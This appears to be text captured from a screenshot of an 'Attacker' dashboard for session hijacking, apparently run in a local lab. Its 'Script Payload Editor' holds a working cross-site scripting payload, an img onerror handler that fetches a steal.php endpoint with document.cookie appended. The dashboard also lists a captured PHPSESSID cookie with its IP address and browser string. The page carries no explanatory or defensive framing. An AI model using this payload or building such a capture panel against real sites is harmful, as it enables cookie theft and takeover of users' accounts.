 অতিথি | Attacker
DASHBOARD
SESSION CAPTURE
Hijacked Cookies
1 sessions captured
Search by Cookie Key, Value or IP Address...
Paste
Script Payload Editor
<img src=x onerror="fetch('http://localhost:5000/api/steal.php?cookie='+document.cookie)">
Copy
Session Control
Manage captured cookie sessions
CLEAR ALL
SESSION
2026-07-15 20:00:06
KEY
PHPSESSID
Copy
VALUE
a72675c711f89defe048d09acf2f978c
Copy
IP: 127.0.0.1
UA: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/150.0.0.0 Safari/537.36